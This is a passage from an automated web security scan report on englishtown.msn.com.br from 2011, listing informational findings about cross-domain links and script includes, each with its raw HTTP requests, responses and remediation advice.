EF&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;/script&gt;<br>    <br><br>    <span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://ak.engli<wbr>shtown.com/_omniture/s<wbr>_code.aspx?mkt=br"&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;div&gt;<span class="HIGHLIGHT">&lt;a href="http://www.omniture<wbr>.com" title="Web Analytics"&gt;</span><span class="HIGHLIGHT">&lt;img src="http://englishtown<wbr>.112.2o7.net/b/ss<wbr>/englishtown/1/H.14--NS/0<wbr>" height="1" width="1" style="border-width:0" alt="" /&gt;</span>&lt;/a&gt;&lt;/div&gt;&lt;/noscript&gt;<br><br>    <span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://ak.engli<wbr>shtown.com/_scripts<wbr>/visittracking.js"&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;div&gt;<span class="HIGHLIGHT">&lt;img src="http://etvt<wbr>.englishtown.com<wbr>/trackhandler.ashx?ctr=br<wbr>&amp;amp;ptr=Msbr" height="1" width="1" alt="" /&gt;</span>&lt;/div&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="5.2">5.2. http://englishtown.msn.com.br/online/lp/PrivateTeacher_may11_pdf_lp.aspx</span>
&nbsp;<a class="PREVNEXT" href="#5.1">previous</a>
&nbsp;<a class="PREVNEXT" href="#6.1">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The page was loaded from a URL containing a query string:<ul><li>http://englishtown.msn<wbr>.com.br/online/lp<wbr>/PrivateTeacher_may11_pdf<wbr>_lp.aspx?ctr=br&amp;lng=pt<wbr>&amp;etag=msn_pdf_interview</li></ul>The response contains the following links to other domains:<ul><li>http://ak.englishtown.com<wbr>/_omniture/s_code.aspx<wbr>?mkt=br</li><li>http://ak.englishtown.com<wbr>/_scripts/jquery/jquery<wbr>.js</li><li>http://ak.englishtown.com<wbr>/_scripts/visittracking<wbr>.js</li><li>http://ak.englishtown.com<wbr>/online/ETValidation.axd<wbr>?v=ADIALgAwAC4ANAAyA<wbr>DEAMgAuADEAOQAyADUAMAA<wbr>&amp;mkt=br</li><li>http://ak.englishtown.com<wbr>/online/_scripts/common<wbr>.js</li><li>http://ak.englishtown.com<wbr>/online/_scripts/jQuery<wbr>.fn.inputEx.js</li><li>http://ak.englishtown.com<wbr>/online/_scripts/jquery<wbr>.webservice.js</li><li>http://ak1.englishtown<wbr>.com/_imgs/master<wbr>/interstitial/eelanding<wbr>/0901_OS/landing/images<wbr>/logo_ef_esol.gif</li><li>http://ak1.englishtown<wbr>.com/_imgs/master<wbr>/interstitial/eelanding<wbr>/1008_PT/landing/LP_PDF<wbr>/logo_trusted_mini.gif</li><li>http://ak1.englishtown<wbr>.com/_imgs/master<wbr>/interstitial/eelanding<wbr>/2011_04_PT/Landing<wbr>/award1.jpg</li><li>http://ak1.englishtown<wbr>.com/_imgs/master<wbr>/interstitial/eelanding<wbr>/2011_04_PT/Landing<wbr>/award3.jpg</li><li>http://ak1.englishtown<wbr>.com/_imgs/master<wbr>/interstitial/eelanding<wbr>/2011_04_PT/Landing<wbr>/award5.jpg</li><li>http://ak1.englishtown<wbr>.com/_imgs/master<wbr>/interstitial/eelanding<wbr>/2011_04_PT/Landing/fb<wbr>_icon.jpg</li><li>http://ak1.englishtown<wbr>.com/_imgs/master<wbr>/interstitial/eelanding<wbr>/2011_05_PT/PDF/et_girl<wbr>.jpg</li><li>http://ak2.englishtown<wbr>.com/_imgs/master<wbr>/interstitial/eelanding<wbr>/2011_04_PT/Landing<wbr>/award2.jpg</li><li>http://ak2.englishtown<wbr>.com/_imgs/master<wbr>/interstitial/eelanding<wbr>/2011_04_PT/Landing<wbr>/award4.jpg</li><li>http://ak2.englishtown<wbr>.com/_imgs/master<wbr>/interstitial/eelanding<wbr>/2011_04_PT/Landing<wbr>/twitter_icon.jpg</li><li>http://ak2.englishtown<wbr>.com/_imgs/master<wbr>/interstitial/eelanding<wbr>/2011_04_PT/Landing<wbr>/youtube_icon.jpg</li><li>http://ak2.englishtown<wbr>.com/online/_styles2<wbr>/layout_landingpages.aspx<wbr>?ctr=br&amp;ptr=Msbr&amp;lng=pt<wbr>&amp;agent=IE7&amp;v=31-1</li><li>http://englishtown.112<wbr>.2o7.net/b/ss/englishtown<wbr>/1/H.14--NS/0</li><li>http://etvt.englishtown<wbr>.com/trackhandler.ashx<wbr>?ctr=br&amp;ptr=Msbr</li><li>http://msnportalbrse<wbr>rvicos.112.2o7.net/b/ss<wbr>/msnportalbrservicos/1/H<wbr>.1--NS/0</li><li>http://www.omniture.com/</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx?ctr=br<wbr>&amp;lng=pt&amp;etag=msn_pdf<wbr>_interview HTTP/1.1<br>Host: englishtown.msn.com.br<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Cache-Control: no-cache<br>Pragma: no-cache<br>Content-Type: text/html; charset=utf-8<br>Expires: -1<br>Server: Microsoft-IIS/7.0<br>X-AspNet-Version: 4.0.30319<br>Set-Cookie: vt_pages=ver%3d1%7c; expires=Wed, 03-Aug-2016 04:00:00 GMT; path=/<br>Set-Cookie: etctxtsess=ver=1.5<wbr>|AE0AcwBiAHIAfgAtADE<wbr>AfgBVAH4A; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: et_ctxtsoc=ver%3d1%7c%7e; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: EFID=120292f7-d0c6-45ec<wbr>-ae7f-39306b9754b9; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:43 GMT; path=/<br>Set-Cookie: ctr=br; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:43 GMT; path=/<br>Set-Cookie: lng=pt; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:43 GMT; path=/<br>Set-Cookie: VMsi=592646655; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: ETag=msn_pdf_interview; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: srperc=52; domain=englishtown.msn<wbr>.com.br; path=/<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>Date: Wed, 03 Aug 2011 15:51:42 GMT<br>Connection: close<br>Content-Length: 68763<br>Set-Cookie: BigIPEnglishtown<wbr>=9o3Ou0I4LV/6Fk88tqw<wbr>zKAq8g5+2RCPudEeBUoB<wbr>rZ20revN8lTh87htn2jn<wbr>ur8vfeXCRTeQxGwfENg==; path=/<br>Vary: Accept-Encoding<br><br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br><br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" &gt;<br>&lt;head&gt;&lt;!-- USB-ETOWNSP1 :<br><b>...[SNIP]...</b><br>&lt;meta name="robots" content="NOYDIR" /&gt;<span class="HIGHLIGHT">&lt;link href="http://ak2<wbr>.englishtown.com/online/<wbr>_styles2/layout<wbr>_landingpages.aspx?ctr=br<wbr>&amp;amp;ptr=Msbr&amp;amp;lng=pt<wbr>&amp;amp;agent=IE7&amp;amp;v=31-1<wbr>" rel="stylesheet" type="text/css" /&gt;</span>&lt;link rel="SHORTCUT ICON" href="http://blstc.msn<wbr>.com/br/gbl/lg/1/favicon<wbr>.ico" type="image/x-icon" /&gt;<br><b>...[SNIP]...</b><br>&lt;div&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; <span class="HIGHLIGHT">&lt;img alt="" height="1" src="http://msnporta<wbr>lbrservicos.112.2O7.net/b<wbr>/ss/msnportalbrservicos/1<wbr>/H.1--NS/0" width="1" /&gt;</span><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;/div&gt;<br><br><br><span class="HIGHLIGHT">&lt;script src="http://ak.engli<wbr>shtown.com/_scripts<wbr>/jquery/jquery.js" type="text/javascript"&gt;</span>&lt;/script&gt;<br><span class="HIGHLIGHT">&lt;script src="http://ak.engli<wbr>shtown.com/online/<wbr>_scripts/jQuery.fn<wbr>.inputEx.js" type="text/javascript"&gt;</span>&lt;/script&gt;<br><span class="HIGHLIGHT">&lt;script src="http://ak.engli<wbr>shtown.com/online/<wbr>_scripts/common.js" type="text/javascript"&gt;</span>&lt;/script&gt;<br><span class="HIGHLIGHT">&lt;script src="http://ak.engli<wbr>shtown.com/online/<wbr>_scripts/jquery<wbr>.webservice.js" type="text/javascript"&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;span id="ctl00_mc_mainCon<wbr>tentRender_mainConte<wbr>ntRender_l"&gt;<span class="HIGHLIGHT">&lt;script src="http://ak.engli<wbr>shtown.com/online<wbr>/ETValidation.axd?v<wbr>=ADIALgAwAC4ANAAyADE<wbr>AMgAuADEAOQAyADUAMAA&amp;amp<wbr>;mkt=br" type="text/javascript"&gt;</span><br><br>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;div id="masterhead_iamge"&gt;<span class="HIGHLIGHT">&lt;img alt="" width="317" height="428" src="http://ak1<wbr>.englishtown.com/_imgs<wbr>/master/interstitial<wbr>/eelanding/2011_05_PT/PDF<wbr>/et_girl.jpg" /&gt;</span>&lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;div style="width: 303px; float: left; margin-left: 40px"&gt;<span class="HIGHLIGHT">&lt;img alt="" src="http://ak1<wbr>.englishtown.com/_imgs<wbr>/master/interstitial<wbr>/eelanding/0901_OS<wbr>/landing/images/logo_ef<wbr>_esol.gif" /&gt;</span>&lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;/p&gt;<br><span class="HIGHLIGHT">&lt;img alt="" width="291" height="49" src="http://ak1<wbr>.englishtown.com/_imgs<wbr>/master/interstitial<wbr>/eelanding/1008_PT<wbr>/landing/LP_PDF/logo<wbr>_trusted_mini.gif" /&gt;</span>&lt;/div&gt;<br><b>...[SNIP]...</b><br>&lt;td width="65" align="right"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak1<wbr>.englishtown.com/_imgs<wbr>/master/interstitial<wbr>/eelanding/2011_04_PT<wbr>/Landing/award1.jpg" border="0"&gt;</span>&lt;/td&gt;<br><b>...[SNIP]...</b><br>&lt;td width="54" align="right"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak2<wbr>.englishtown.com/_imgs<wbr>/master/interstitial<wbr>/eelanding/2011_04_PT<wbr>/Landing/award4.jpg" border="0"&gt;</span>&lt;/td&gt;<br><b>...[SNIP]...</b><br>&lt;td width="52" align="right"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak1<wbr>.englishtown.com/_imgs<wbr>/master/interstitial<wbr>/eelanding/2011_04_PT<wbr>/Landing/award3.jpg" border="0"&gt;</span>&lt;/td&gt;<br><b>...[SNIP]...</b><br>&lt;td align="right"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak1<wbr>.englishtown.com/_imgs<wbr>/master/interstitial<wbr>/eelanding/2011_04_PT<wbr>/Landing/award5.jpg" border="0"&gt;</span>&lt;/td&gt;<br><b>...[SNIP]...</b><br>&lt;td align="right"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak2<wbr>.englishtown.com/_imgs<wbr>/master/interstitial<wbr>/eelanding/2011_04_PT<wbr>/Landing/award2.jpg" border="0"&gt;</span>&lt;/td&gt;<br><b>...[SNIP]...</b><br>&lt;a id="FB_Link" href="#" target="_blank"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak1<wbr>.englishtown.com/_imgs<wbr>/master/interstitial<wbr>/eelanding/2011_04_PT<wbr>/Landing/fb_icon.jpg" border="0"&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;a id="YT_Link" href="#" target="_blank"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak2<wbr>.englishtown.com/_imgs<wbr>/master/interstitial<wbr>/eelanding/2011_04_PT<wbr>/Landing/youtube_icon.jpg<wbr>" border="0"&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;a id="TT_Link" href="#" target="_blank"&gt;<span class="HIGHLIGHT">&lt;img src="http://ak2<wbr>.englishtown.com/_imgs<wbr>/master/interstitial<wbr>/eelanding/2011_04_PT<wbr>/Landing/twitter_icon.jpg<wbr>" border="0"&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;/span&gt;<br><br>        <span class="HIGHLIGHT">&lt;script src="http://ak.engli<wbr>shtown.com/online<wbr>/ETValidation.axd?v<wbr>=ADIALgAwAC4ANAAyADE<wbr>AMgAuADEAOQAyADUAMAA&amp;amp<wbr>;mkt=br" type="text/javascript"&gt;</span><br><br>&lt;/script&gt;<br>        <span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://ak.engli<wbr>shtown.com/_scripts<wbr>/visittracking.js"&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;div&gt;<span class="HIGHLIGHT">&lt;img src="http://etvt<wbr>.englishtown.com<wbr>/trackhandler.ashx?ctr=br<wbr>&amp;amp;ptr=Msbr" height="1" width="1" alt="" /&gt;</span>&lt;/div&gt;&lt;/noscript&gt;<br><br>        <span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://ak.engli<wbr>shtown.com/_omniture/s<wbr>_code.aspx?mkt=br"&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;div&gt;<span class="HIGHLIGHT">&lt;a href="http://www.omniture<wbr>.com" title="Web Analytics"&gt;</span><span class="HIGHLIGHT">&lt;img src="http://englishtown<wbr>.112.2o7.net/b/ss<wbr>/englishtown/1/H.14--NS/0<wbr>" height="1" width="1" style="border-width:0" alt="" /&gt;</span>&lt;/a&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH0" id="6">6. Cross-domain script include</span>
&nbsp;<a class="PREVNEXT" href="#5">previous</a>
&nbsp;<a class="PREVNEXT" href="#7">next</a>
<br>
<span class="TEXT">There are 2 instances of this issue:<ul>
<li><a href="#6.1">/online/home.aspx</a></li>
<li><a href="#6.2">/online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx</a></li>
</ul></span>
<h2>Issue background</h2>
<span class="TEXT">When an application includes a script from an external domain, this script is executed by the browser within the security context of the invoking application. The script can therefore do anything that the application's own scripts can do, such as accessing application data and performing actions within the context of the current user.<br><br>If you include a script from an external domain, then you are trusting that domain with the data and functionality of your application, and you are trusting the domain's own security to prevent an attacker from modifying the script to perform malicious actions within your application.</span>
<h2>Issue remediation</h2>
<span class="TEXT">Scripts should not be included from untrusted domains. If you have a requirement which a third-party script appears to fulfil, then you should ideally copy the contents of that script onto your own domain and include it from there. If that is not possible (e.g. for licensing reasons) then you should consider reimplementing the script's functionality within your own code.</span>
<br><br><hr><span class="BODH1" id="6.1">6.1. http://englishtown.msn.com.br/online/home.aspx</span>
&nbsp;<a class="PREVNEXT" href="#5.2">previous</a>
&nbsp;<a class="PREVNEXT" href="#6.2">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/online/home.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The response dynamically includes the following scripts from other domains:<ul><li>http://ak.englishtown.com<wbr>/ETFileMergeHandler.ashx<wbr>?fc=7L0HYBxJliUmL23K<wbr>e39K9UrX4HShCIBgEyTY<wbr>kEAQ7MGIzeaS7B1pRyMp<wbr>qyqBymVWZV1mFkDM7Z28<wbr>995777333nvvvfe6O51OJ<wbr>%2fff%2fz9cZmQBbPbOS<wbr>trJniGAqsgfP358Hz8ij<wbr>p99cfz7XD25Pv787fH0<wbr>%2bMnO8bevjl8cH%2f%2fg<wbr>%2bOnZ8RfHx1f4%2b%2fnVk<wbr>%2fPjb3fbfYHPf9Hxt0%2bPZz<wbr>%2fxpDz%2b9tlx%2fhPH<wbr>l8efV8fTn3iye%2fz5V8<wbr>fTiyf3j092jr%2f4ieP1<wbr>8dOfOH5%2bcXx9fLJ<wbr>%2fPPmJJ6vjz%2ffpb7x<wbr>PcI7pvWcHx9OrJz8NONlPPKF<wbr>%2bf4L%2bBryvjmfHxy0%2b<wbr>%2f6mfePKD488P0B<wbr>%2fh8YX8fXJwPLmgn%2fQ%2b<wbr>%2fb2H9vQ340f9zPFzdiz4Pf<wbr>%2bJ43fon%2fEBnlfHDd7<wbr>%2fva8A9wvguzr%2b9jH<wbr>aM9zs4sm7429%2fBbjXx99<wbr>%2bGxvv%2bvjbv8%2fx7<wbr>%2fMTTxrQ5aeO0d9PUHv<wbr>A38E41ugvA34nG%2bnYM<wbr>pwr4H96PDkGfX4CcHfQb<wbr>nIFOAdKN8bzksd39WSB<wbr>%2fiY87i96%2bM4uCJ<wbr>%2fPr4DHW8CdMVzQ63bjp<wbr>%2fm4d%2fz574N%2bCrQnuD<wbr>%2bN%2fsy8%2fT8BAAD%2f<wbr>%2fw%3d%3d&amp;v=31-1</li><li>http://ak.englishtown.com<wbr>/_omniture/s_code.aspx<wbr>?mkt=br</li><li>http://ak.englishtown.com<wbr>/_scripts/visittracking<wbr>.js</li><li>http://ak.englishtown.com<wbr>/online/ETFileMergeH<wbr>andler.ashx?fc=7L0HY<wbr>BxJliUmL23Ke39K9UrX4<wbr>HShCIBgEyTYkEAQ7MGIz<wbr>eaS7B1pRyMpqyqBymVWZ<wbr>V1mFkDM7Z28995777333<wbr>nvvvfe6O51OJ%2fff<wbr>%2fz9cZmQBbPbOStrJni<wbr>GAqsgfP358Hz8ijp99cf<wbr>z7XD25Pv787fH0%2bMnO<wbr>8bevjl8cH%2f%2fg<wbr>%2bOnZ8RfHx1f4%2b<wbr>%2fnVk8vjz%2fePJ8dPV<wbr>vj5Uz9xfHn87OB4evXkp4%2b<wbr>%2ffXac%2fcQTavcT9Dd9<wbr>%2fvlXx7Nj%2bvzzi%2bPnF09<wbr>%2b0fG3vzh%2bfozPD44<wbr>nF08a9EM%2fy%2bOTg%2bPf<wbr>%2b%2brJD44%2f%2f<wbr>%2bJ4ekFwv32M936Az38f7m<wbr>%2fnePIT0u%2fXhfNTP0Hj<wbr>%2bfwK%2bBXHJ%2fvH2QU%2b<wbr>%2f1rj2UV%2fXxcP%2bnmJv4m<wbr>%2bc%2b1vffx5BfgNvp9<wbr>cPVkrnmv0R%2fido59wXr7A5z<wbr>%2fN%2ff7Ek1b6P26Pn9<wbr>LnFzRPHza%2b9vjbvw%2f6o<wbr>%2fGdHs9%2bgsZD7fKfeLJ3<wbr>%2fPmpwvmJ49%2bH6flW8DX9<wbr>%2fT8BAAD%2f%2fw%3d%3d&amp;v<wbr>=31-1</li><li>http://ak2.englishtown<wbr>.com/_imgs/online/<wbr>_scripts/iepngfix<wbr>/iepngfix_tilebg.js</li><li>https://apis.google.com<wbr>/js/plusone.js</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /online/home.aspx HTTP/1.1<br>Host: englishtown.msn.com.br<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Cache-Control: no-cache<br>Pragma: no-cache<br>Content-Type: text/html; charset=utf-8<br>Expires: -1<br>Server: Microsoft-IIS/7.0<br>X-AspNetMvc-Version: 2.0<br>X-AspNet-Version: 4.0.30319<br>Set-Cookie: vt_pages=ver%3d1%7c; expires=Wed, 03-Aug-2016 04:00:00 GMT; path=/<br>Set-Cookie: etctxtsess=ver=1.5<wbr>|AE0AcwBiAHIAfgAtADE<wbr>AfgBVAH4A; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: et_ctxtsoc=ver%3d1%7c%7e; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: EFID=986391a1-6f4b-4c44<wbr>-938f-e0009e804b90; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:40 GMT; path=/<br>Set-Cookie: ctr=br; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:40 GMT; path=/<br>Set-Cookie: lng=pt; domain=englishtown.msn<wbr>.com.br; expires=Tue, 29-Apr-2014 15:51:40 GMT; path=/<br>Set-Cookie: VMsi=176969010; domain=englishtown.msn<wbr>.com.br; path=/<br>Set-Cookie: srperc=94; domain=englishtown.msn<wbr>.com.br; path=/<br>P3P: policyref="/w3c/p3p.xml", CP="IDC DSP COR CONo CURi PSD OUR SAMo BUS ONL PHY FIN LOC"<br>Date: Wed, 03 Aug 2011 15:51:40 GMT<br>Connection: close<br>Content-Length: 95951<br>Set-Cookie: BigIPEnglishtown=Ynbx2F<wbr>+ilxtjRDILJyardLtjJZ<wbr>P55Lc7KSQaG1TJ74AQGn<wbr>ZBSrcD3DzL3pClifuE8Z<wbr>xMry8Gc63i3Q==; path=/<br>Vary: Accept-Encoding<br><br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br><br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" &gt;<br>&lt;head&gt;&lt;!-- USB-ETOWNSP1 : /<br><b>...[SNIP]...</b><br>&lt;!-- Scripts --&gt;<br> &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;script type='text/javascript' src='http://ak.engli<wbr>shtown.com/ETFileMer<wbr>geHandler.ashx?fc<wbr>=7L0HYBxJliUmL23Ke39<wbr>K9UrX4HShCIBgEyTYkEA<wbr>Q7MGIzeaS7B1pRyMpqyq<wbr>BymVWZV1mFkDM7Z28995<wbr>777333nvvvfe6O51OJ%2fff<wbr>%2fz9cZmQBbPbOStrJni<wbr>GAqsgfP358Hz8ijp99cf<wbr>z7XD25Pv787fH0%2bMnO<wbr>8bevjl8cH%2f%2fg<wbr>%2bOnZ8RfHx1f4%2b%2fnVk<wbr>%2fPjb3fbfYHPf9Hxt0%2bPZz<wbr>%2fxpDz%2b9tlx%2fhPH<wbr>l8efV8fTn3iye%2fz5V8<wbr>fTiyf3j092jr%2f4ieP1<wbr>8dOfOH5%2bcXx9fLJ<wbr>%2fPPmJJ6vjz%2ffpb7x<wbr>PcI7pvWcHx9OrJz8NONlPPKF<wbr>%2bf4L%2bBryvjmfHxy0%2b<wbr>%2f6mfePKD488P0B<wbr>%2fh8YX8fXJwPLmgn%2fQ%2b<wbr>%2fb2H9vQ340f9zPFzdiz4Pf<wbr>%2bJ43fon%2fEBnlfHDd7<wbr>%2fva8A9wvguzr%2b9jH<wbr>aM9zs4sm7429%2fBbjXx99<wbr>%2bGxvv%2bvjbv8%2fx7<wbr>%2fMTTxrQ5aeO0d9PUHv<wbr>A38E41ugvA34nG%2bnYM<wbr>pwr4H96PDkGfX4CcHfQb<wbr>nIFOAdKN8bzksd39WSB<wbr>%2fiY87i96%2bM4uCJ<wbr>%2fPr4DHW8CdMVzQ63bjp<wbr>%2fm4d%2fz574N%2bCrQnuD<wbr>%2bN%2fsy8%2fT8BAAD%2f<wbr>%2fw%3d%3d&amp;amp;v=31-1'&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;!-- SalesPages js files --&gt;<br>    <span class="HIGHLIGHT">&lt;script type='text/javascript' src='http://ak.engli<wbr>shtown.com/online<wbr>/ETFileMergeHandler.ashx<wbr>?fc=7L0HYBxJliUmL23K<wbr>e39K9UrX4HShCIBgEyTY<wbr>kEAQ7MGIzeaS7B1pRyMp<wbr>qyqBymVWZV1mFkDM7Z28<wbr>995777333nvvvfe6O51OJ<wbr>%2fff%2fz9cZmQBbPbOS<wbr>trJniGAqsgfP358Hz8ij<wbr>p99cfz7XD25Pv787fH0<wbr>%2bMnO8bevjl8cH%2f%2fg<wbr>%2bOnZ8RfHx1f4%2b<wbr>%2fnVk8vjz%2fePJ8dPV<wbr>vj5Uz9xfHn87OB4evXkp4%2b<wbr>%2ffXac%2fcQTavcT9Dd9<wbr>%2fvlXx7Nj%2bvzzi%2bPnF09<wbr>%2b0fG3vzh%2bfozPD44<wbr>nF08a9EM%2fy%2bOTg%2bPf<wbr>%2b%2brJD44%2f%2f<wbr>%2bJ4ekFwv32M936Az38f7m<wbr>%2fnePIT0u%2fXhfNTP0Hj<wbr>%2bfwK%2bBXHJ%2fvH2QU%2b<wbr>%2f1rj2UV%2fXxcP%2bnmJv4m<wbr>%2bc%2b1vffx5BfgNvp9<wbr>cPVkrnmv0R%2fido59wXr7A5z<wbr>%2fN%2ff7Ek1b6P26Pn9<wbr>LnFzRPHza%2b9vjbvw%2f6o<wbr>%2fGdHs9%2bgsZD7fKfeLJ3<wbr>%2fPmpwvmJ49%2bH6flW8DX9<wbr>%2fT8BAAD%2f%2fw%3d%3d<wbr>&amp;amp;v=31-1'&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;!-- Place this tag in your head or just before your close body tag --&gt;<br>                        <span class="HIGHLIGHT">&lt;script type="text/javascript" src="https://apis.google<wbr>.com/js/plusone.js"&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;!-- Feature light box --&gt;<br><span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://ak2<wbr>.englishtown.com/_imgs<wbr>/online/_scripts/iepngfix<wbr>/iepngfix_tilebg.js"&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;/script&gt;<br>    <br><br>    <span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://ak.engli<wbr>shtown.com/_omniture/s<wbr>_code.aspx?mkt=br"&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;/noscript&gt;<br><br>    <span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://ak.engli<wbr>shtown.com/_scripts<wbr>/visittracking.js"&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="6.2">6.2. http://englishtown.msn.com.br/online/lp/PrivateTeacher_may11_pdf_lp.aspx</span>
&nbsp;<a class="PREVNEXT" href="#6.1">previous</a>
&nbsp;<a class="PREVNEXT" href="#7.1">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://englishtown.msn<wbr>.com.br</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The response dynamically includes the following scripts from other domains:<ul><li>http://ak.englishtown.com<wbr>/_omniture/s_code.aspx<wbr>?mkt=br</li><li>http://ak.englishtown.com<wbr>/_scripts/jquery/jquery<wbr>.js</li><li>http://ak.englishtown.com<wbr>/_scripts/visittracking<wbr>.js</li><li>http://ak.englishtown.com<wbr>/online/ETValidation.axd<wbr>?v=ADIALgAwAC4ANAAyA<wbr>DEAMgAuADEAOQAyADUAMAA<wbr>&amp;mkt=br</li><li>http://ak.englishtown.com<wbr>/online/_scripts/common<wbr>.js</li><li>http://ak.englishtown.com<wbr>/online/_scripts/jQuery<wbr>.fn.inputEx.js</li><li>http://ak.englishtown.com<wbr>/online/_scripts/jquery<wbr>.webservice.js</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /online/lp/PrivateTeacher<wbr>_may11_pdf_lp.aspx HTTP/1.1<br>Host: englishtown.msn.com.br<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response</h2>
